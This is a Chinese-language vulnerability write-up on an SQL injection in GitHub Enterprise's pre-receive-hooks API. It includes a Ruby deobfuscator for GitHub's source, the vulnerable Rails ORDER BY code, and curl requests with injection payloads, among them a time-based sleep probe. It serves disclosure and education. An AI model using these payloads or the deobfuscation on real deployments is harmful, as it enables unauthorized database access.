
Github企业版SQL 注入
前言

GitHub Enterprise 是一款 GitHub.com 所出品,可將整個 GitHub 服務架設在自身企業內網中的應用軟體。有興趣的話你可以從 enterprise.github.com 下載到多種格式的映像檔並從網頁上取得 45 天的試用授權!安裝完成後,你應該會看到如下的畫面:

好!現在我們有整個 GitHub 的環境了,而且是在 VM 裡面,這代表幾乎有完整的控制權可以對他做更進一步的研究,分析環境、程式碼以及架構等等…
環境
身為一個駭客,再進行入侵前的第一件事當然是 Port Scanning! 透過 Nmap 掃描後發現 VM 上一共有 6 個端口對外開放:
$ nmap -sT -vv -p 1-65535 192.168.187.145
...
PORT     STATE  SERVICE
22/tcp   open   ssh
25/tcp   closed smtp
80/tcp   open   http
122/tcp  open   smakynet
443/tcp  open   https
8080/tcp closed http-proxy
8443/tcp open   https-alt
9418/tcp open   git
這 6 個端口大致的作用是:
22/tcp及9418/tcp是haproxy協議,並將收到的連線轉發到後段的babeld服務
80/tcp及443/tcp為 GitHub 主要服務的端口
122/tcp就是 SSH 服務
8443/tcpGitHub Enterprise 的網頁管理介面
額外一提的是,GitHub 的網頁管理介面需要一組密碼以供登入,但如果你有密碼的話你可以直接透過管理介面新增自己的 SSH 金鑰並登入 122/tcp 上的 SSH 所以 有管理員密碼 == 可以遠端代碼執行 !
使用 SSH 連線進去後,審視一下整個系統發現所有服務的代碼皆位於目錄 /data/ 下,大致目錄架構如下:
# ls -al /data/
total 92
drwxr-xr-x 23 root              root              4096 Nov 29 12:54 .
drwxr-xr-x 27 root              root              4096 Dec 28 19:18 ..
drwxr-xr-x  4 git               git               4096 Nov 29 12:54 alambic
drwxr-xr-x  4 babeld            babeld            4096 Nov 29 12:53 babeld
drwxr-xr-x  4 git               git               4096 Nov 29 12:54 codeload
drwxr-xr-x  2 root              root              4096 Nov 29 12:54 db
drwxr-xr-x  2 root              root              4096 Nov 29 12:52 enterprise
drwxr-xr-x  4 enterprise-manage enterprise-manage 4096 Nov 29 12:53 enterprise-manage
drwxr-xr-x  4 git               git               4096 Nov 29 12:54 failbotd
drwxr-xr-x  3 root              root              4096 Nov 29 12:54 git-hooks
drwxr-xr-x  4 git               git               4096 Nov 29 12:53 github
drwxr-xr-x  4 git               git               4096 Nov 29 12:54 git-import
drwxr-xr-x  4 git               git               4096 Nov 29 12:54 gitmon
drwxr-xr-x  4 git               git               4096 Nov 29 12:54 gpgverify
drwxr-xr-x  4 git               git               4096 Nov 29 12:54 hookshot
drwxr-xr-x  4 root              root              4096 Nov 29 12:54 lariat
drwxr-xr-x  4 root              root              4096 Nov 29 12:54 longpoll
drwxr-xr-x  4 git               git               4096 Nov 29 12:54 mail-replies
drwxr-xr-x  4 git               git               4096 Nov 29 12:54 pages
drwxr-xr-x  4 root              root              4096 Nov 29 12:54 pages-lua
drwxr-xr-x  4 git               git               4096 Nov 29 12:54 render
lrwxrwxrwx  1 root              root                23 Nov 29 12:52 repositories -> /data/user/repositories
drwxr-xr-x  4 git               git               4096 Nov 29 12:54 slumlord
drwxr-xr-x 20 root              root              4096 Dec 28 19:22 user
接著隨便選取一個目錄嘗試讀取原始碼,發現原始碼看起來被加密了 :( 加密後的原始碼看起來像是:

GitHub 使用客製化的函式庫來混淆他們的原始碼,如果你在 Google 上搜尋客製化函示酷的名稱 ruby_concealer.so 你會發現已經有個好心人把寫好的解密程式放在 這份 gist 上了!解密程式很簡單,只是單純將函示庫中的 rb_f_eval 替換成 rb_f_puts ,所以原本會進行 eval 的動作變成直接將解密後的原始碼印出來!但是身為一個駭客,不能只是 Script Kiddie 伸手黨只會使用別人的程式,必須要了解它內部原理是如何實現的!所以我們來打開 IDA Pro 來分析一下 Binary 吧! ๑•̀ㅂ•́)و


從上方的 Hex-Rays 轉 C 語言代碼可以看到,函示庫使用 Zlib::Inflate::inflate 先將原始亂碼的資料解壓縮,接著再使用 XOR 並用下面的金鑰進行解密:
This obfuscation is intended to discourage GitHub Enterprise customers from making modifications to the VM. We know this \'encryption\' is easily broken.
了解原理後其實可以很簡單的寫個小程式去解密它!
require \'zlib\'
key = "This obfuscation is intended to discourage GitHub Enterprise customers from making modifications to the VM. We know this \'encryption\' is easily broken. "

def decrypt(s)
    i, plaintext = 0, \'\'

    Zlib::Inflate.inflate(s).each_byte do |c|
        plaintext << (c ^ key[i%key.length].ord).chr
        i  = 1
    end
    plaintext
end

content = File.open(ARGV[0], "r").read
content.sub! %Q(require "ruby_concealer.so"\n__ruby_concealer__), " decrypt "
plaintext = eval content

puts plaintext
代碼分析
在反混淆 GitHub 的代碼後,終於可以開始我們的原始碼審查! 首先,使用 cloc 看一下整個專案大致架構組成!
$ cloc /data/
   81267 text files.
   47503 unique files.
   24550 files ignored.

http://cloc.sourceforge.net v 1.60  T=348.06 s (103.5 files/s, 15548.9 lines/s)
-----------------------------------------------------------------------------------
Language                         files          blank        comment           code
-----------------------------------------------------------------------------------
Ruby                             25854         359545         437125        1838503
Javascript                        4351         109994         105296         881416
YAML                               600           1349           3214         289039
Python                            1108          44862          64025         180400
XML                                121           6492           3223         125556
C                                  444          30903          23966         123938
Bourne Shell                       852          14490          16417          87477
HTML                               636          24760           2001          82526
C                                  184           8370           8890          79139
C/C   Header                       428          11679          22773          72226
Java                               198           6665          14303          45187
CSS                                458           4641           3092          44813
Bourne Again Shell                 142           6196           9006          35106
m4                                  21           3259            369          29433
...
看一下 Ruby 以及 Rails 的版本
$ ./bin/rake about
About your application\'s environment
Ruby version              2.1.7 (x86_64-linux)
RubyGems version          2.2.5
Rack version              1.6.4
Rails version             3.2.22.4
JavaScript Runtime        Node.js (V8)
Active Record version     3.2.22.4
Action Pack version       3.2.22.4
Action Mailer version     3.2.22.4
Active Support version    3.2.22.4
Middleware                GitHub::DefaultRoleMiddleware, Rack::Runtime, Rack::MethodOverride, ActionDispatch::RequestId, Rails::Rack::Logger, ActionDispatch::ShowExceptions, ActionDispatch::DebugExceptions, ActionDispatch::Callbacks, ActiveRecord::ConnectionAdapters::ConnectionManagement, ActionDispatch::Cookies, ActionDispatch::Session::CookieStore, ActionDispatch::Flash, ActionDispatch::ParamsParser, ActionDispatch::Head, Rack::ConditionalGet, Rack::ETag, ActionDispatch::BestStandardsSupport
Application root          /data/github/9fcdcc8
Environment               production
Database adapter          githubmysql2
Database schema version   20161003225024
大部分的代碼使用 Ruby 撰寫,可以看出 GitHub 很喜歡使用
Ruby on Rails及Sinatra等 Ruby 網頁框架進行網頁開發
- 目錄
/data/github/看起來是跑在80/tcp443/tcp的服務,經過一些指紋分析,看起來這份原始碼是真的跑在github.com、gist.github.com及api.github.com的原始碼!/data/render/看起來是跑在render.githubusercontent.com的原始碼/data/enterprise-manage/是8443/tcp管理介面的原始碼GitHub Enterprise 的原始碼同時也是
GitHub.com的原始碼,但兩者實際上運行會有差異嗎?
經過一點研究後發現這份代碼使用了enterprise?及dotcom?這兩個方法來判斷當前是在Enterprise 模式或是GitHub dot com 模式,所以有些只有在Enterprise才有的功能從GitHub.com上會無法訪問,不過猜測兩者的 Code Base 應該是一樣的沒錯!
漏洞
我大約花了一個禮拜的時候進行代碼審查跟發現漏洞,本身並不是很熟 Ruby (Ruby 很魔法,本身是 Python 派XD),但就是邊看邊學 相信也有很多人也是這樣,先學會 SQL Injection 才學會 SQL,先學會逆向工程組合語言才學會 C 語言的 :P
大致上的行程差不多是:Day 1 – 設定 VM
Day 2 – 設定 VM
Day 3 – 代碼審查,順便學 Rails
Day 4 – 代碼審查,順便學 Rails
Day 5 – 代碼審查,順便學 Rails
Day 6 – 耶,找到漏洞惹!
漏洞存在於 PreReceiveHookTarget 這個 model 上!
整個漏洞發生的核心原因在於 /data/github/current/app/model/pre_receive_hook_target.rb 這個檔案的第 45 行
33   scope :sorted_by, -> (order, direction = nil) {
34     direction = "DESC" == "#{direction}".upcase ? "DESC" : "ASC"
35     select(<<-SQL)
36       #{table_name}.*,
37       CASE hookable_type
38         WHEN \'global\'     THEN 0
39         WHEN \'User\'       THEN 1
40         WHEN \'Repository\' THEN 2
41       END AS priority
42     SQL
43       .joins("JOIN pre_receive_hooks hook ON hook_id = hook.id")
44       .readonly(false)
45       .order([order, direction].join(" "))
46   }
雖然 Rails 使用內建的 ORM(或叫做 ActiveRecord) 來保護開發者免於 SQL Injection 的困擾,但在使用 ActiveRecord 上如果誤用了一些函數還是有可能造成 SQL Injection 漏洞的,像是對於 SQL 中 identity 的使用如果直接代入使用者輸入,在許多 ORM 上都是會產生 SQL Injection 的,更多的細節你可以參考 Rails-sqli.org 這個網站,它整理了很多 Rails 中誤用的例子!
在 GitHub Enterprise 這個案例中,如果我們可以控制 order 這個參數,就可以注入惡意的 SQL 到伺服器中,所以接下來嘗試往上追,看那些代碼會使用到 sorted_by 這個方法?
往上追後,發現 /data/github/current/app/api/org_pre_receive_hooks.rb 第 61 行:
10   get "/organizations/:organization_id/pre-receive-hooks" do
11     control_access :list_org_pre_receive_hooks, :org => org = find_org!
12     @documentation_url << "#list-pre-receive-hooks"
13     targets = PreReceiveHookTarget.visible_for_hookable(org)
14     targets = sort(targets).paginate(pagination)
15     GitHub::PrefillAssociations.for_pre_receive_hook_targets targets
16     deliver :pre_receive_org_target_hash, targets
17   end
...
60   def sort(scope)
61     scope.sorted_by("hook.#{params[:sort] || "id"}", params[:direction] || "asc")
62   end
使用者參數 params[:sort] 直接被代入到 scope.sorted_by 中,所以只要在 /organizations/:organization_id/pre-receive-hooks 這個路由上的 sort 參數上插入惡意的 SQL 就可以產生 SQL Injection!
由於這個漏洞是在 GitHub Enterprise 的 API 功能中,在觸發漏洞之前必須先有一組合法的 access_token 並且擁有 admin:pre_receive_hook 的權限才可以。
不過這點對我們來說也不是難事,經過一段時間的代碼審查發現可以透過下面的指令來取得相對應的權限:
$ curl -k -u \'nogg:nogg\' \'https://192.168.187.145/api/v3/authorizations\' \
-d \'{"scopes":"admin:pre_receive_hook","note":"x"}\'
{
  "id": 4,
  "url": "https://192.168.187.145/api/v3/authorizations/4",
  "app": {
    "name": "x",
    "url": "https://developer.github.com/enterprise/2.8/v3/oauth_authorizations/",
    "client_id": "00000000000000000000"
  },
  "token": "????????",
  "hashed_token": "1135d1310cbe67ae931ff7ed8a09d7497d4cc008ac730f2f7f7856dc5d6b39f4",
  "token_last_eight": "1fadac36",
  "note": "x",
  "note_url": null,
  "created_at": "2017-01-05T22:17:32Z",
  "updated_at": "2017-01-05T22:17:32Z",
  "scopes": [
    "admin:pre_receive_hook"
  ],
  "fingerprint": null
}
一但有了 access_token ,接著就可以用以下的指令觸發漏洞:
$ curl -k -H \'Accept:application/vnd.github.eye-scream-preview\' \
\'https://192.168.187.145/api/v3/organizations/1/pre-receive-hooks?access_token=????????&sort=id,(select 1 from information_schema.tables limit 1,1)\'
[

]

$ curl -k -H \'Accept:application/vnd.github.eye-scream-preview\' \
\'https://192.168.187.145/api/v3/organizations/1/pre-receive-hooks?access_token=????????&sort=id,(select 1 from mysql.user limit 1,1)\'
{
  "message": "Server Error",
  "documentation_url": "https://developer.github.com/enterprise/2.8/v3/orgs/pre_receive_hooks"
}

$ curl -k -H \'Accept:application/vnd.github.eye-scream-preview\' \
\'https://192.168.187.145/api/v3/organizations/1/pre-receive-hooks?access_token=????????&sort=id,if(user()="github@localhost",sleep(5),user())
{
    ...
}
使用 Time-Based SQL Injection 判斷資料庫使用者是否為 github@localhost
来源:blog.orange.tw 作者:Orange